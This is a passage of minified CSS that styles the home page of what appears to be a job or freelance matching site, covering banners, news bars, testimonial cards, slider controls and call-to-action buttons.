.connect{font-size:1.8rem}}.home-main-visual__header-average{align-items:center;color:#fff;display:flex;justify-content:center;margin-top:16px;padding:0 10px 8px 0;position:relative;text-align:center;width:100%;z-index:1}@media (max-width:767px){.home-main-visual__header-average{margin-top:8px;padding:0 15px 5px 0}.home-main-visual__header-average>img{width:20px}}.home-main-visual__header-average>img:last-child{margin-left:8px;transform:scaleX(-1)}.home-main-visual__header-average .heading{display:inline-block;font-size:1.8rem;font-weight:700;padding-top:5px}@media (max-width:767px){.home-main-visual__header-average .heading{font-size:1.4rem;padding-right:1.25em}}.home-main-visual__header-average .price{font-size:3.2rem;font-weight:700;margin-left:4px}@media (max-width:767px){.home-main-visual__header-average .price{font-size:2.8rem}}.home-main-visual__header-average .price__num{font-size:3.5rem;font-weight:700}@media (max-width:767px){.home-main-visual__header-average .price__num{font-size:3.2rem}}.home-main-visual__header-average .icon-remark{background:none;border:none;color:#fff;cursor:pointer;font-size:2rem;outline:none;padding:0;position:relative;-webkit-text-decoration:underline;text-decoration:underline;top:4px;width:auto}@media (max-width:767px){.home-main-visual__header-average .icon-remark{font-size:1.6rem}}.home-main-visual__search-button{margin:0 0 20px}@media (max-width:767px){.home-main-visual__search-button{margin:-67px 15px 36px;padding:8px 0 0}}.home-main-visual__search-button a{background-color:#ef0003;border-radius:50px;box-sizing:border-box;color:#fff;display:block;padding:7px 5px;position:relative;text-align:center}@media (max-width:767px){.home-main-visual__search-button a{padding:12px 5px}}.home-main-visual__search-button a:before{border:2px solid #fff;border-radius:50px;box-sizing:border-box;content:"";display:block;height:calc(100% - 8px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:.2s;width:calc(100% - 8px)}.home-main-visual__search-button a>span{display:inline-block;font-size:1.25rem;font-weight:700;position:relative}@media (min-width:768px){.home-main-visual__search-button a>span{padding-right:22px}}@media (max-width:767px){.home-main-visual__search-button a>span{font-size:1.5rem;width:96%}}.home-main-visual__search-button a>span:after{content:"";display:block;position:absolute;right:0;top:50%;transform:translateY(-50%)}.home-main-visual__search-button a>span>i{background-color:#00f;background-color:#fff;border-top-left-radius:2px;display:block;height:6px;position:absolute;right:0;top:50%;transform:translate(-100%,-50%) scaleY(.9) rotate(-135deg);width:6px}.home-main-visual__search-button a>span>i:after,.home-main-visual__search-button a>span>i:before{background-color:#fff;content:"";display:block;height:100%;width:100%}.home-main-visual__search-button a>span>i:before{border-top-right-radius:2px;transform:skewX(-45deg) translateX(50%)}.home-main-visual__search-button a>span>i:after{border-bottom-left-radius:2px;transform:skewY(-45deg) translateY(-50%)}.home-main-visual__search-button a:hover:before{height:100%;width:100%}.home-appeal-list{display:flex}.home-appeal-list__item{margin:0 17px 0 0;width:calc(33.33333% - 11.33333px)}.home-appeal-list__item:last-child{margin-right:0}.home-appeal-list__link{display:flex;flex-direction:column;height:100%}.home-appeal-list__link-icon{margin-top:-3px;position:relative;text-align:center}.home-appeal-list__link-icon>i{background-color:#00f;background-color:#fff;border-top-left-radius:2px;display:inline-block;filter:drop-shadow(0 0 6px rgba(0,0,0,.24));height:10px;transform:scaleX(.9) rotate(-135deg);transition:.2s ease-out;width:10px}.home-appeal-list__link-icon>i:after,.home-appeal-list__link-icon>i:before{background-color:#fff;content:"";display:block;height:100%;transition:.2s ease-out;width:100%}.home-appeal-list__link-icon>i:before{border-top-right-radius:2px;transform:skewX(-45deg) translateX(50%)}.home-appeal-list__link-icon>i:after{border-bottom-left-radius:2px;transform:skewY(-45deg) translateY(-50%)}@media (max-width:767px){.home-appeal-list__link-icon{display:none}}@media (min-width:768px){.home-appeal-list__link:hover .home-appeal-block{transform:translateY(-5px)}.home-appeal-list__link:hover .home-appeal-block img{opacity:1}.home-appeal-list__link:hover .home-appeal-list__link-icon>i{transform:translateY(2px) scale(1.1) rotate(-135deg)}}@media (max-width:767px){.home-appeal-list--mobile-layout{display:block;margin:0 auto;width:44%}.home-appeal-list--mobile-layout .slick-track{display:flex}.home-appeal-list--mobile-layout .slick-slide{height:auto!important}.home-appeal-list--mobile-layout .slick-slide>div,.home-appeal-list--mobile-layout .slick-slide>div>div{height:100%}.home-appeal-list--mobile-layout .slick-list{overflow:visible}.home-appeal-list--mobile-layout .slick-dotted .slick-slider{margin:0}.home-appeal-list--mobile-layout .slick-dots{line-height:1;padding:10px 0 16px;position:static}.home-appeal-list--mobile-layout .slick-dots li{height:auto;margin:0 8px;overflow:hidden;width:auto}.home-appeal-list--mobile-layout .slick-dots li button{background-color:#fff;border:1px solid #00004b;border-radius:100%;box-sizing:border-box;height:8px;overflow:hidden;padding:0;width:8px}.home-appeal-list--mobile-layout .slick-dots li button:before{display:none}.home-appeal-list--mobile-layout .slick-dots li.slick-active button{background-color:#00004b}}.home-appeal-block{background-color:#fff;box-shadow:3px 3px 6px rgba(0,0,0,.24);color:#00004b;display:flex;flex-direction:column;height:100%;transition:.2s ease-out}@media (max-width:767px){.home-appeal-block{box-shadow:0 0 6px rgba(0,0,0,.24);margin:0 6px}}.home-appeal-block__heading{font-size:1.8rem;font-weight:700;margin:0 0 9px;padding:10px 5px 0;text-align:center}@media (max-width:767px){.home-appeal-block__heading{font-size:1.4rem;padding:10px 5px 0}.home-appeal-block__heading--add-num{padding-top:8px}}.home-appeal-block__heading-accent{display:inline-block;font-weight:700}@media (min-width:768px){.home-appeal-block__heading-accent{font-size:2.2rem;margin-top:2px}}.home-appeal-block__heading-accent-num{font-size:2.7rem;font-weight:700}@media (max-width:767px){.home-appeal-block__heading-accent-num{font-size:1.8rem}}.home-appeal-block__graph{margin:0 5px}.home-appeal-block__graph-img{margin:0 auto;max-width:115px;position:relative;width:100%}@media (max-width:767px){.home-appeal-block__graph-img{max-width:90px}}.home-appeal-block__graph-img img{height:auto;width:100%}.home-appeal-block__graph-img-num{font-size:1.25rem;font-weight:700;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:100%}@media (max-width:767px){.home-appeal-block__graph-img-num{font-size:1.2rem}}.home-appeal-block__graph-img-num>span{color:#2231e8;display:block;font-size:2.8rem;font-weight:700;margin:0 0 -4px}@media (max-width:767px){.home-appeal-block__graph-img-num>span{font-size:2.4rem;margin-bottom:0}}.home-appeal-block__target{background-color:#00004b;color:#fff;flex:1;font-size:1.25rem;font-weight:700;margin-top:14px;padding:5px;text-align:center}@media (max-width:767px){.home-appeal-block__target{font-size:1.2rem;margin-top:11px;padding:5px 5px 0}}.home-appeal-block__target-icon{display:none}@media (max-width:767px){.home-appeal-block__target-icon{display:block;margin-top:-4px;text-align:center}}.home-appeal-block__target-icon i{background-color:#00f;background-color:#fff;border-top-left-radius:2px;display:inline-block;height:5px;transform:scaleX(.9) rotate(-135deg);width:5px}.home-appeal-block__target-icon i:after,.home-appeal-block__target-icon i:before{background-color:#fff;content:"";display:block;height:100%;transition:.2s ease-out;width:100%}.home-appeal-block__target-icon i:before{border-top-right-radius:2px;transform:skewX(-45deg) translateX(50%)}.home-appeal-block__target-icon i:after{border-bottom-left-radius:2px;transform:skewY(-45deg) translateY(-50%)}.home-appeal-card{display:flex;justify-content:center;margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-bottom:60px;padding-left:87px;padding-right:87px;position:relative;width:100%;z-index:20}@media (max-width:767px){.home-appeal-card{flex-wrap:wrap;padding-left:0;padding-right:0}}.home-appeal-card__item{width:calc(20% - 12px)}.home-appeal-card__item:not(:first-child){margin-left:15px}@media (max-width:767px){.home-appeal-card__item:not(:first-child){margin-left:10px}.home-appeal-card__item:first-child,.home-appeal-card__item:nth-child(2),.home-appeal-card__item:nth-child(3){width:calc(33.33333% - 6.66667px)}.home-appeal-card__item:nth-child(4){margin-left:0}.home-appeal-card__item:nth-child(4),.home-appeal-card__item:nth-child(5){margin-top:8px;width:calc(50% - 5px)}}.home-news{background:#f4f4f4;background:var(--color-light-gray);padding:28px 16px;position:relative;z-index:30}@media (max-width:767px){.home-news{margin-top:20px;padding:12px 0}}.home-news__lists{margin:0 auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}.home-news__item{display:flex}@media (max-width:767px){.home-news__item{align-items:center}}.home-news__item:not(:first-child){margin-top:10px}.home-news__category{background:#333;background:var(--color-dark-gray);border-radius:3px;color:#fff;font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);margin-right:20px;min-width:80px;padding:8px;text-align:center}@media (max-width:767px){.home-news__category{margin-right:10px}}.home-news__link{padding:5px}.home-section{margin:0 auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);padding-top:60px;width:100%}@media (max-width:767px){.home-section{padding-bottom:32px;padding-top:32px}}.home-section--light-gray{background:#f4f4f4;background:var(--color-light-gray)}.home-section__title{margin-bottom:32px;text-align:center}@media (max-width:767px){.home-section__title{margin-bottom:18px}}.home-section__title span{font-size:3.2rem;font-size:var(--font-size-h1);font-weight:700;line-height:52px;line-height:var(--line-height-h1);margin-bottom:30px;padding-left:50px;position:relative}@media (max-width:767px){.home-section__title span{margin-bottom:10px;padding-left:35px;text-align:left}}.home-section__title span:before{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);border-radius:100px;content:"";height:33px;left:0;position:absolute;top:11px;width:33px}@media (max-width:767px){.home-section__title span:before{height:24px;top:5px;width:24px}}.home-section__title span:after{background:#fff;border-radius:100px;content:"";height:25px;left:4px;position:absolute;top:15px;width:25px}
    ;@media (max-width:767px){.home-section__title span:after{height:16px;left:4px;top:9px;width:16px}
    ;}.home-section__title span{display:inline-block}@media (max-width:767px){.home-section__title--multiline span{text-align:center}.home-section__title--multiline span:before{top:50%;transform:translateY(-50%)}.home-section__title--multiline span:after{top:calc(50% + 10px);transform:translateY(-50%)}}.home-section__strong{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}.home-section__desc{font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable);margin-bottom:32px;text-align:center}@media (max-width:767px){.home-section__desc{margin-bottom:20px}}.home-section__feature-bnrs{margin-top:53px}@media (max-width:767px){.home-section__feature-bnrs{margin-top:25px}}.home-section__feature-wide-bnr{margin-top:32px}@media (max-width:767px){.home-section__feature-wide-bnr{margin-top:18px}}.home-section__feature-double-bnr{display:grid;grid-template-columns:repeat(2,1fr);margin-top:32px;grid-gap:20px;gap:20px}@media (max-width:767px){.home-section__feature-double-bnr{grid-template-columns:1fr;margin-top:18px}}.home-section__footer{margin-top:40px}@media (max-width:767px){.home-section__footer{margin-top:24px}}.home-banner-list{background:#f4f4f4;background:var(--color-light-gray);margin-top:80px;padding:40px 0}@media (max-width:767px){.home-banner-list{margin-top:0;padding:24px 0}}.home-banner-list__inner{display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}.home-banner-list__item{min-height:0;min-width:0;width:calc(25% - 15px)}.home-banner-list__item:not(:nth-child(4n+1)){margin-left:20px}.home-banner-list__item:nth-child(n+5){margin-top:20px}@media (max-width:767px){.home-banner-list__item{width:calc(50% - 8px)}.home-banner-list__item:not(:nth-child(4n+1)){margin-left:0}.home-banner-list__item:not(:nth-child(odd)){margin-left:16px}.home-banner-list__item:nth-child(n+3){margin-top:16px}}.home-flow__desc{color:#960096;color:var(--color-purple);font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);text-align:center}@media (max-width:767px){.home-flow__desc br{display:none}}.home-business-cta{background:#960096;background:var(--color-purple);color:#fff;margin-top:80px;padding:40px 0 48px}@media (max-width:767px){.home-business-cta{margin-top:0;padding:32px 0 40px}}.home-business-cta__inner{margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}.home-business-cta__title{font-size:3.2rem;font-size:var(--font-size-h1);font-weight:700;line-height:52px;line-height:var(--line-height-h1);text-align:center}.home-business-cta__container{display:flex;margin-top:40px;width:100%}@media (max-width:767px){.home-business-cta__container{display:block;margin-top:24px}}.home-business-cta__thumb{text-align:center}.home-business-cta__content{flex:1;margin-left:40px}@media (max-width:767px){.home-business-cta__content{margin-left:0;margin-top:16px}}.home-business-cta__copy{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}.home-business-cta__desc{font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable);margin-top:16px}.home-business-cta__link{align-items:center;background:#ef0003;background:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:inline-block;display:flex;font-size:1.5rem;font-weight:700;height:50px;justify-content:center;margin-top:24px;min-height:51px;min-width:280px;padding:3px 20px;-webkit-text-decoration:none;text-decoration:none}@media (max-width:959px){.home-business-cta__link{width:calc(100% - 20px)}}@media (max-width:767px){.home-business-cta__link{max-width:100%;min-height:46px;min-width:0;width:100%}}.home-business-cta__link .fa-minus-square,.home-business-cta__link .fa-plus-square{margin-left:5px}.home-business-cta__link .fa-chevron-right{font-size:1.2rem;margin-right:5px;position:relative;top:1px}.home-business-cta__link .fa-address-card,.home-business-cta__link .fa-search{font-size:1.9rem;margin-right:8px}@media (max-width:767px){.home-business-cta__link .fa-address-card,.home-business-cta__link .fa-search{position:relative;top:-1px}}.home-business-cta__link{background:#fff;border-color:#960096;border-color:var(--color-purple);color:#960096;color:var(--color-purple);width:320px}.home-business-cta__link:hover{opacity:.8}.home-bot-articles{display:flex;margin-top:24px;width:100%}@media (max-width:767px){.home-bot-articles{display:block;margin-top:0}}.home-bot-articles__inner{width:calc(50% - 12px)}@media (max-width:767px){.home-bot-articles__inner{width:auto}}.home-bot-articles__inner:first-child{margin-right:24px}@media (max-width:767px){.home-bot-articles__inner:first-child{margin-bottom:20px;margin-right:0}}.home-bot-articles__item{border:1px solid #c3c3c3;padding:16px}.home-bot-articles__item:not(:first-child){margin-top:30px}@media (max-width:767px){.home-bot-articles__item:not(:first-child){margin-top:20px}}.home-bot-articles__title{color:#960096;color:var(--color-purple);font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5)}.home-bot-articles__desc{font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small)}@media (max-width:767px){.home-bot-articles__desc{margin-top:8px}}.emergency{background:#fbf9db}@media (max-width:767px){.emergency{margin-top:-5px}}.emergency__inner{font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}.emergency__inner,.emergency__link{position:relative;text-align:center}.emergency__link{color:#333;color:var(--color-text);cursor:pointer;display:inline-block;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);padding:16px 40px 16px 16px;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (max-width:767px){.emergency__link{padding:8px 40px 8px 16px}}.emergency__desc{line-height:150%;overflow:hidden;padding:0 16px 16px;text-align:left}.emergency__link:before{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #333;border-top:10px solid var(--color-text);content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%)}.emergency__link.active:before{transform:translateY(-50%) rotate(180deg)}.home-mobile-search__header{display:flex;justify-content:space-around;margin:16px 0;text-align:center}.home-mobile-search__button{align-items:center;border:1px solid;border-radius:5px;box-shadow:1px 3px 6px rgba(0,0,0,.16);color:#ef0003;color:var(--color-brand);display:flex;flex-direction:column;padding:16px 0;position:relative;width:calc(33.33333% - 8px)}.home-mobile-search__button img{height:24px}.home-mobile-search__button-text{font-size:1.2rem;font-weight:700;line-height:1;margin-top:6px}.home-mobile-search__free-words{align-items:center;border:1px solid #a9a9a9;border-radius:6px;display:flex;margin-top:8px;outline:none;overflow:hidden}.home-mobile-search__free-words input{border:none;outline:none;padding:10px}.home-mobile-search__icon-search{margin:0 8px;width:20px}.home-mobile-search__footer{align-items:center;display:flex}.home-banner-list02{background:#f4f4f4;background:var(--color-light-gray);margin-top:80px;padding:40px 0}@media (max-width:767px){.home-banner-list02{margin-top:0;padding:24px 0;width:100vw}}.home-banner-list02 .slick-slider{position:relative}.home-banner-list02 .slick-slider .slick-prev{left:-35px}@media (max-width:767px){.home-banner-list02 .slick-slider .slick-prev{left:-15px}}.home-banner-list02 .slick-slider .slick-next{right:-35px}@media (max-width:767px){.home-banner-list02 .slick-slider .slick-next{right:-15px}}.home-banner-list02__inner{margin:0 auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);position:relative;width:100%}.home-banner-list02__item img{height:auto;width:100%}.home-banner-list02__item a{display:block;margin:0 10px}@media (max-width:767px){.home-banner-list02__item a{margin:0 5px}}.home-banner-list02__item a+a{margin-top:20px}@media (max-width:767px){.home-banner-list02__item a+a{margin-top:10px}}.home-news-bar{background:#333;background:var(--color-dark-gray);color:#fff;padding:18px 0 20px}.home-news-bar__inner{display:grid;grid-template-columns:auto 1fr;margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}.home-news-bar__title{border-right:1px solid;font-weight:700;margin-right:16px;padding-right:16px}.home-news-bar__content{font-weight:700}@media (min-width:768px){.home-voice-list{display:flex;margin:0 30px}}@media (max-width:767px){.home-voice-list{position:relative}.home-voice-list .slick-track{display:flex}.home-voice-list .slick-slide{height:auto!important}.home-voice-list .slick-slide>div{height:100%;padding:5px 0 12px}}@media (min-width:768px){.home-voice-list__item{margin:0 20px 0 0;width:calc(33.33333% - 13.33333px)}}@media (max-width:767px){.home-voice-list__item{height:100%}}.home-voice-list__item:last-child{margin-right:0}.home-voice-list__item>a{color:#000;display:block;height:100%}@media (max-width:767px){.home-voice-list__item>a{margin:0 15px}}.home-voice-list__item>a>*{height:100%}.home-voice-block{background-color:#fff;border-radius:13px;box-shadow:1px 4px 12px 0 rgba(0,0,0,.12)}.home-voice-block__inner{display:flex;flex-direction:column;height:100%;margin:0 16px;padding:13px 0 19px}.home-voice-block__vol{margin:0 0 13px}.home-voice-block__vol>p{border:1px solid #0000f0;color:#0000f0;display:inline-block;font-size:1.3rem;font-weight:700;padding:0 16px;text-align:center}.home-voice-block__heading{font-size:1.8rem;font-weight:700;line-height:1.55556;margin:0 0 13px}.home-voice-block__profile{flex:1 0 auto}.home-voice-profile{background-color:#f4f4f4;border-radius:10px;height:100%}.home-voice-profile__inner{margin:0 16px;padding:16px 0}.home-voice-profile__header{align-items:center;display:flex}.home-voice-profile__header-img{max-width:90px;width:100%}@media (max-width:767px){.home-voice-profile__header-img{max-width:110px}}.home-voice-profile__header-img img{height:auto;width:100%}.home-voice-profile__header-name{flex:1;padding:0 0 0 16px}.home-voice-profile__header-name .name{color:#333;font-size:1.8rem;font-weight:700;margin:0 0 5px;padding:0 0 5px;position:relative}.home-voice-profile__header-name .name:after{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.home-voice-profile__header-name .name-eng{color:#888;font-size:1rem;font-weight:700;line-height:1.5;margin-bottom:0!important;margin-top:0!important}.home-voice-profile__body{margin:8px 0 0}.home-voice-profile-outline-list{color:#333;font-size:1.4rem}.home-voice-profile-outline-list__heading{font-weight:700;margin:0 0 -4px;padding:0 0 0 1em;position:relative}.home-voice-profile-outline-list__heading:before{color:#333;content:"■";display:inline-block;left:0;position:absolute;top:0}.home-voice-profile-outline-list__exp{line-height:1.57143}.home-voice-profile-outline-list+.home-voice-profile-outline-list{margin-top:2px}.home-feature-list{margin:-40px 0 0;position:relative}@media (min-width:768px){.home-feature-list{padding:0 56px}}@media (max-width:767px){.home-feature-list{margin:-3px -16px 0;margin:-3px calc(var(--outer-padding)*-1) 0}}.home-feature-list .slick-slider .slick-next,.home-feature-list .slick-slider .slick-prev{background:none}.home-feature-list .slick-slider .slick-next:after,.home-feature-list .slick-slider .slick-next:before,.home-feature-list .slick-slider .slick-prev:after,.home-feature-list .slick-slider .slick-prev:before{background-color:#00004b;border-radius:6px;content:"";display:block;height:3px;left:50%;position:absolute;top:50%;transform-origin:left center;width:16px}.home-feature-list .slick-slider .slick-next:before,.home-feature-list .slick-slider .slick-prev:before{transform:scaleY(.85) translateX(-50%) rotate(45deg)}.home-feature-list .slick-slider .slick-next:after,.home-feature-list .slick-slider .slick-prev:after{transform:scaleY(.85) translateX(-50%) translateY(50%) rotate(-45deg)}.home-feature-list .slick-slider .slick-next:focus,.home-feature-list .slick-slider .slick-next:hover,.home-feature-list .slick-slider .slick-prev:focus,.home-feature-list .slick-slider .slick-prev:hover{background:none}.home-feature-list .slick-slider .slick-next:hover,.home-feature-list .slick-slider .slick-prev:hover{opacity:.5}.home-feature-list .slick-slider .slick-next:after,.home-feature-list .slick-slider .slick-next:before{transform-origin:right center}.home-feature-list .slick-slider .slick-next:before{transform:scaleY(.85) translateX(-50%) rotate(-45deg)}.home-feature-list .slick-slider .slick-next:after{transform:scaleY(.85) translateX(-50%) translateY(50%) rotate(45deg)}@media (min-width:768px){.home-feature-list .slick-slider.slick-dotted{margin-bottom:80px}}@media (min-width:768px){.home-feature-list .slick-dots{bottom:-45px;width:calc(100% - 112px)}}@media (max-width:767px){.home-feature-list .slick-dots{bottom:-30px}}.home-feature-list .slick-dots li{margin:0 3px}@media (max-width:767px){.home-feature-list .slick-dots li{margin:0 2px}}.home-feature-list .slick-dots li button:before{background-color:#fff;border:2px solid #00004b;border-radius:100%;box-sizing:border-box;content:"";height:12px;left:50%;opacity:1;top:50%;transform:translate(-50%,-50%);width:12px}@media (max-width:767px){.home-feature-list .slick-dots li button:before{border-width:1px;height:8px;width:8px}}.home-feature-list .slick-dots li button:hover:before{opacity:.5}.home-feature-list .slick-dots li.slick-active button:before{background-color:#00004b}.home-feature-list .slick-track{display:flex}.home-feature-list .slick-slide{height:auto!important}.home-feature-list .slick-slide>div{height:100%}.home-feature-list__item{box-sizing:border-box;height:100%;padding:10px 13px}@media (max-width:767px){.home-feature-list__item{padding:10px 16px}}.home-feature-list-block{background-color:#fff;border-radius:10px;box-shadow:0 0 6px 0 rgba(0,0,0,.16);height:100%}.home-feature-list-block__inner{display:flex;flex-direction:column;height:100%;padding:13px 0 7px;text-align:center}.home-feature-list-block__content{flex:1}@media (min-width:768px){.home-feature-list-block__content-inner{align-items:center;display:inline-flex;justify-content:center}}.home-feature-list-block__content-icon{max-width:46px;width:100%}@media (max-width:767px){.home-feature-list-block__content-icon{margin:0 auto 7px;max-width:58px}}.home-feature-list-block__content-icon img{height:auto;width:100%}.home-feature-list-block__content-text{color:#00004b;flex:1}@media (min-width:768px){.home-feature-list-block__content-text{padding:0 0 0 13px}}.home-feature-list-block__content-text>p{font-size:1.5rem;font-weight:700;line-height:1.38889;text-align:center}@media (max-width:767px){.home-feature-list-block__content-text>p{font-size:1.6rem}}.home-feature-list-block__content-text--long{padding-left:8px}.home-feature-list-block__arrow{text-align:center}@media (max-width:767px){.home-feature-list-block__arrow{padding:7px 0 4px}}.home-feature-list-block__arrow>i{background-color:#00004b;border-top-left-radius:2px;display:inline-block;height:8px;transform:scaleX(.9) rotate(-135deg);transition:.2s ease-out;width:8px}.home-feature-list-block__arrow>i:after,.home-feature-list-block__arrow>i:before{background-color:#00004b;content:"";display:block;height:100%;transition:.2s ease-out;width:100%}.home-feature-list-block__arrow>i:before{border-top-right-radius:2px;transform:skewX(-45deg) translateX(50%)}.home-feature-list-block__arrow>i:after{border-bottom-left-radius:2px;transform:skewY(-45deg) translateY(-50%)}@media (max-width:767px){.home-feature-list-block__arrow>i{height:7px;width:7px}}@media (min-width:768px){.home-freelance{align-items:center;display:flex}.home-freelance__image{max-width:326px;width:100%}.home-freelance__body{flex:1;margin:0 0 0 45px}}@media (max-width:767px){.home-freelance__body{margin:16px 0 0}}.home-freelance__text{color:#333;font-size:2rem;font-weight:700;line-height:1.8}@media (max-width:767px){.home-freelance__text{font-size:1.8rem;line-height:1.61111;text-align:center}}.home-freelance__button{margin:20px 0 0}.voice{border:1px solid #dedede;margin-bottom:15px;padding:20px;position:relative}@media (max-width:767px){.voice{margin-bottom:8px;padding:10px}}.voicesBox{background-color:#fff;margin-bottom:40px;margin-top:40px}.voicesBox--home{margin-bottom:0;margin-top:0}.voicesBox--home .voice{border:none;margin:8px;padding-bottom:0}@media (max-width:767px){.voicesBox--home .voice{margin:0 -8px}}.voicesBox--home .voice-header{margin-bottom:0}@media (max-width:767px){.voicesBox{margin-bottom:10px;margin-top:10px}}.voicesBox-wraplink{color:inherit;display:block}.voicesBox-wraplink .button__item--ghost{transition:80ms linear}.voicesBox-wraplink:hover .button__item--ghost{background:#ef0003;background:var(--color-brand);color:#fff}.voice-header,.voice-header-contents{display:flex}@media (max-width:767px){.voice-header,.voice-header-contents{display:block}}.voice-header-contents{flex:1;flex-direction:column;margin-left:20px}@media (max-width:767px){.voice-header-contents{margin-left:0}}.voice-header{background:#fff;border:6px solid #dedede;margin-bottom:20px;padding:12px}@media (max-width:767px){.voice-header{margin-bottom:10px}}.voice-thumb{width:154px}@media (max-width:767px){.voice-thumb{margin:0 auto 10px;text-align:center}}.voice-comment{flex:1 0 auto;font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);padding-left:10px;padding-top:5px}@media (max-width:767px){.voice-comment{padding:0}}.voice-new{background:#fff;border:2px solid #c61529;color:#c61529;font-size:17px;font-weight:700;left:11px;letter-spacing:1px;margin-bottom:18px;padding:4px 14px;position:absolute;top:11px;z-index:1}.voice-meta{align-self:flex-start;background:#f00000;border-radius:10px;color:#fff;display:inline-block;font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);margin-bottom:11px;padding:3px 18px}@media (max-width:767px){.voice-meta{display:block;padding:10px;text-align:center}}.voice-name{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:400;line-height:25px;line-height:var(--line-height-h5);text-align:right}.voice-name small{font-size:10px;letter-spacing:1px}.voice-contents--bg{background:#f4f4f4}.voice-contents{font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable)}@media (max-width:767px){.voice-contents table,.voice-contents tbody,.voice-contents td,.voice-contents th,.voice-contents tr{display:block;width:100%}}.voice-contents th{font-weight:700;padding-bottom:20px;padding-left:10px;padding-top:20px;text-align:left;width:26%}@media (max-width:767px){.voice-contents th{padding:10px;width:100%}.voice-contents th br{display:none}}.voice-contents td{width:74%}@media (max-width:767px){.voice-contents td{padding:0 10px 10px;width:100%}}.business-mv{position:relative}.business-mv .button{bottom:24px;display:inline-block;left:24px;max-width:280px;position:absolute}@media (max-width:767px){.business-mv .button{bottom:10px;left:16px;max-width:none;width:calc(100% - 26px)}}.business-mv--btm-space{margin-bottom:30px}.pconly_i{display:inline-block}.pconly{display:block}.sponly{display:none}.mT15{margin-top:15px}.mT30{margin-top:30px}.clearfix:after{clear:both;content:"";display:block}.b_btn_area{background-color:rgba(0,0,0,.75);padding:13px 30px}.btn_left{float:left}.btn_right{float:right}.b_btn_area .button{width:50%}.b_button__item{align-items:center;background:#ef0003;background:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:flex;font-size:1.5rem;font-weight:700;height:50px;justify-content:center;min-height:51px;min-width:300px;padding:3px 20px;-webkit-text-decoration:none;text-decoration:none}.b_button__item:hover{background:#fff;color:#ef0003;color:var(--color-brand)}.b_button__item_date{align-items:center;background:#ef0003;background:linear-gradient(90deg,#e6a743,#f4ec6f);border:1px solid #e6a743;border-radius:50px;color:#030000;cursor:pointer;display:flex;font-size:1.5rem;font-weight:700;height:50px;justify-content:center;min-height:51px;min-width:300px;padding:3px 20px;-webkit-text-decoration:none;text-decoration:none}.b_button__item_date:hover{background:#fff;color:#e6a743}.b_ancl_flexbox{display:flex;justify-content:space-between}.b_ancl_box{border-left:3px solid #db3023;border-right:3px solid #001ae5;text-align:center;width:24%}.b_ancl_box:after,.b_ancl_box:before{background:linear-gradient(270deg,#db3023,#001ae5);content:"";display:block;height:3px;width:100%}.b_ancl_box a{color:#333;display:block;font-size:1.4rem;font-weight:600;padding:10px 0}.b_ancl_box_arw{text-align:center;width:24%}.b_ancl_box_arw a{color:#333;display:block;font-size:2.4rem;font-weight:300;padding:5px 0 40px}.b_column_flexbox,.b_column_flexbox_reverse{display:flex;justify-content:space-between;margin-bottom:20px}.b_column_flexbox_reverse{flex-direction:row-reverse}.b_column_imgbox{padding-right:2%;width:40%}.b_column_textbox{width:59%}.b_column_textbox_h3{font-size:2rem;font-weight:700;line-height:1.3;margin-bottom:10px}.b_column_textbox p{line-height:1.4}.b_feature_flexbox{display:flex;justify-content:space-between}.b_feature_box{border-left:3px solid #db3023;border-right:3px solid 